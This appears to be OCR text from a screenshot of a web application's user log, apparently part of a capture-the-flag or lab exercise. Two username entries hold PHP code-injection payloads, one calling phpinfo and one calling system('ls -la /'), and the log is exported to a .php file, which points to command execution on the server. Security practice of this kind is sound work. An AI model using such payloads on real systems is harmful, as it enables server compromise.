 13.229.145.129:30342/index.php
Not secure
13.229.145.129:30342/index.php
Username Timestamp
admin 2023-10-09 03:28:07
<?php # phpinfo();?> 2023-10-09 03:38:42
<?= system(ls -la /) ?> 2023-10-09 03:45:13
Exported to file/2001167155652377aa847344.71479963.php
Export to CSV
Logout